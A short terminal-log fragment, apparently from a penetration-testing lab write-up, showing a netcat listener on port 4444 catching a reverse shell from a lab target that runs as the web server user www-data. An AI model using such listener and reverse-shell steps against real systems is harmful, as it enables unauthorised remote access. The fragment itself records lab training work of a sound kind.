 pop@kali--[~/PG/MZEEAV]$sudo rlwrap -cAr nc -lvnp 4444
[sudo] password for pop:
listening on [any] 4444 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.174.33] 58902
SOCKET: Shell has connected! PID: 2300
whoami
www-data